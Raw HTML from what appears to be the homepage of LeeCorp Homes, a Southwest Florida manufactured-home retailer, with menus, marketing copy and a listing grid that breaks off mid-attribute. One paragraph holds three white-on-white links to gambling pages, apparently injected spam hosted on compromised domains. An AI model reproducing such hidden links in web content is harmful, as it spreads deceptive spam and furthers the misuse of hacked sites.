class="raven-submenu-item raven-link-item">Gallery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.leecorpinc.com/customer-testimonials/" class="raven-submenu-item raven-link-item">Testimonials</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://www.leecorpinc.com/modern-manufactured-home-floorplans/" class="raven-menu-item raven-link-item">FLOOR PLANS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.leecorpinc.com/area-parks/" class="raven-menu-item raven-link-item">AREA PARKS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4014"><a href="https://www.leecorpinc.com/have-a-friend-looking-for-a-manufactured-home/" class="raven-menu-item raven-link-item">RESOURCES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3859"><a href="https://www.leecorpinc.com/contact-north-port-fl/" class="raven-menu-item raven-link-item">CONTACT US</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://www.leecorpinc.com/contact-estero-fl/" class="raven-submenu-item raven-link-item">Contact – Estero, FL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://www.leecorpinc.com/contact-north-port-fl/" class="raven-submenu-item raven-link-item">Contact – North Port, FL</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13902"><a href="https://www.leecorpinc.com/blog/" class="raven-menu-item raven-link-item">Blog</a></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button">
<span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-full-screen"><div class="raven-nav-menu-close-button">
<span class="raven-nav-menu-close-icon">&times;</span></div><div class="raven-container"><ul id="menu-mobile-cdd3351" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3867"><a href="https://www.leecorpinc.com/modular-homes-florida/" class="raven-menu-item raven-link-item">WHY LEECORP HOMES</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3868"><a href="https://www.leecorpinc.com/modular-homes-florida/" class="raven-submenu-item raven-link-item">Why LeeCorp Homes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://www.leecorpinc.com/top-tier-construction/" class="raven-submenu-item raven-link-item">Construction</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4817"><a href="https://www.leecorpinc.com/elevated-living-stilt-homes/" class="raven-submenu-item raven-link-item">Stilt Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://www.leecorpinc.com/lch-enterprises/" class="raven-submenu-item raven-link-item">LCH Enterprises</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a href="https://www.leecorpinc.com/modern-design-aesthetics/" class="raven-submenu-item raven-link-item">Modern Design Aesthetics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://www.leecorpinc.com/leecorp-homes-faqs/" class="raven-submenu-item raven-link-item">LeeCorp Homes FAQs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://www.leecorpinc.com/gallery/" class="raven-submenu-item raven-link-item">Gallery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.leecorpinc.com/customer-testimonials/" class="raven-submenu-item raven-link-item">Testimonials</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://www.leecorpinc.com/modern-manufactured-home-floorplans/" class="raven-menu-item raven-link-item">FLOOR PLANS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.leecorpinc.com/area-parks/" class="raven-menu-item raven-link-item">AREA PARKS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4014"><a href="https://www.leecorpinc.com/have-a-friend-looking-for-a-manufactured-home/" class="raven-menu-item raven-link-item">RESOURCES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3859"><a href="https://www.leecorpinc.com/contact-north-port-fl/" class="raven-menu-item raven-link-item">CONTACT US</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://www.leecorpinc.com/contact-estero-fl/" class="raven-submenu-item raven-link-item">Contact – Estero, FL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://www.leecorpinc.com/contact-north-port-fl/" class="raven-submenu-item raven-link-item">Contact – North Port, FL</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13902"><a href="https://www.leecorpinc.com/blog/" class="raven-menu-item raven-link-item">Blog</a></li></ul></div></nav></div></div></div></div></div></section></header></header><main id="jupiterx-main" class="jupiterx-main"><div data-elementor-type="wp-post" data-elementor-id="12958" class="elementor elementor-12958" data-elementor-post-type="page"><section class="elementor-section elementor-top-section elementor-element elementor-element-134df1e0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="134df1e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;acefb20&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61282080" data-id="61282080" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ea0a3de" data-id="7ea0a3de" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7832785c elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="7832785c" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;speed&quot;:250,&quot;autoplay_speed&quot;:3000,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default"><div class="elementor-widget-container"><div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr"><div class="elementor-image-carousel swiper-wrapper" aria-live="off"><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="sync" class="swiper-slide-image" src="https://www.leecorpinc.com/wp-content/uploads/2025/03/Carousel4-1-768x512.jpg.webp" alt="manufactured homes" fetchpriority="high"/></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="sync" class="swiper-slide-image" src="https://www.leecorpinc.com/wp-content/uploads/2025/03/Carousel3-1-768x512.jpg.webp" alt="manufactured housing" fetchpriority="high"/></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="sync" class="swiper-slide-image" src="https://www.leecorpinc.com/wp-content/uploads/2025/03/Carousel2-1-768x512.jpg.webp" alt="best manufactured homes" fetchpriority="high"/></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="sync" class="swiper-slide-image" src="https://www.leecorpinc.com/wp-content/uploads/2025/03/Carousel1-1-768x512.jpg.webp" alt="manufactured home" fetchpriority="high"/></figure></div></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-left"></i></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-right"></i></div><div class="swiper-pagination"></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-567430e6" data-id="567430e6" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-079e641 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="079e641" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8294aa" data-id="a8294aa" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2d63dc4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d63dc4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d6c0f8e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5040787d" data-id="5040787d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47e030f4 elementor-widget elementor-widget-heading" data-id="47e030f4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">The Best Manufactured Homes Retailer in Southwest Florida</h1></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-463abcc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="463abcc2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a444fdb&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d046891" data-id="3d046891" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-121bd2d7 elementor-widget elementor-widget-heading" data-id="121bd2d7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Why Choose Manufactured Housing With LeeCorp?</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-44e6c3cf elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44e6c3cf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;40c3866&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c5c1d80" data-id="5c5c1d80" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1458568d elementor-widget elementor-widget-text-editor" data-id="1458568d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>If you’re considering <a href="#top" rel="noopener"><em><strong>manufactured homes</strong></em></a> in Southwest Florida, LeeCorp Homes is ready to help. A family-owned business founded in 1983, we’re committed to quality craftsmanship and ensuring you get a home you can be proud of. No matter your lifestyle, we can create a home that’s right for you—whether you’re thinking of a simple single-wide hideaway, a <a href="https://www.leecorpinc.com/elevated-living-stilt-homes/" target="_blank" rel="noopener">waterfront stilt home</a>, or a three-bedroom home designed to welcome friends and family, we’re ready to make your plans a reality.</p><p>As specialists in manufactured homes, we know how to help you get the most from your home—from ensuring your home meets local zoning and building requirements to strategic siting that takes full advantage of waterfront or golf course views to ADA compliance if you’re looking for extra peace of mind.  If you want to install a home on your own property, we provide full site development services—everything from grading to well and septic system installation. We also provide state-of-the-art replacements homes if you’re ready for an upgrade from an existing manufactured home.</p><p class="p4">We make the homebuilding process simple for you by taking care of everything. We oversee every step of the <a href="https://www.leecorpinc.com/top-tier-construction/" target="_blank" rel="noopener"><strong>construction process</strong></a> to be sure everything’s perfect for you. We offer simple and transparent pricing, and our services include installation of landscaping, carports or garages, sunrooms, and storage sheds. <a style="color: #ffffff;" href="https://mail.jagowebdev.com/" target="_blank" rel="noopener">posit dana</a> <a style="color: #ffffff;" href="http://www.inb.moph.go.th/assets/css/slot-gacor/" target="_blank" rel="noopener">slot88</a> <a style="color: #ffffff;" href="https://smart.hss.moph.go.th/dashboard/include/slot88/" target="_blank" rel="noopener">slot online</a></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7236dfed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7236dfed" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-533ee50e" data-id="533ee50e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-17b9996c elementor-widget elementor-widget-video" data-id="17b9996c" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/o4j1OYNKu5c&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><div class="elementor-wrapper elementor-open-inline"><div class="elementor-video"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c17193b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c17193b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2d1deb9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23d17106" data-id="23d17106" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-49e33665 elementor-widget elementor-widget-heading" data-id="49e33665" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Explore Custom-Built Manufactured Homes Tailored to You</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-50b1a667 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="50b1a667" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;06a9fad&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-38794bf" data-id="38794bf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ab37fe3 elementor-widget elementor-widget-text-editor" data-id="ab37fe3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3>Florida&#8217;s #1 Manufactured Housing Retailer</h3><p><span class="c0">LeeCorp Homes has built its reputation by offering personalized attention. </span><span class="c0">We are dedicated to helping you realize your Florida Lifestyle dream. Since 1983, our family-owned business has been busy helping people find the perfect fit in Southwest Florida <span style="color: #000000;"><a style="color: #000000;" href="https://www.leecorpinc.com/modular-homes-florida/" target="_blank" rel="noopener"><em><strong>modular housing</strong></em></a></span>.</span></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d70105f" data-id="1d70105f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13303782 elementor-widget elementor-widget-text-editor" data-id="13303782" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3>#1 Dealer of Jacobsen Homes</h3><p>We are proud to offer <a href="https://www.jachomes.com/">Jacobsen Homes</a> Top-rated in construction of ALL Florida manufactured builders, and the ONLY custom manufactured builder in Florida. They show commitment to quality, flexibility and customer service.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6be2a7a3" data-id="6be2a7a3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4c717869 elementor-widget elementor-widget-text-editor" data-id="4c717869" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3>Personal Attention</h3><p>From expert sales specialists helping you design your home, to experienced construction managers supervising your installation, to warranty specialists following up after move-in. You can count on us each step of the way.</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-30482f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30482f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e9461f8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-796250af" data-id="796250af" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4ee0d9d5 elementor-widget elementor-widget-heading" data-id="4ee0d9d5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Featured Modular Housing</h2></div></div><div class="elementor-element elementor-element-6fc780f6 elementor-widget elementor-widget-jet-listing-grid" data-id="6fc780f6" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default"><div class="elementor-widget-container"><div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-3 grid-col-mobile-1 jet-listing-grid--4229" data-queried-id="12958|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:4229,&quot;posts_num&quot;:3,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was 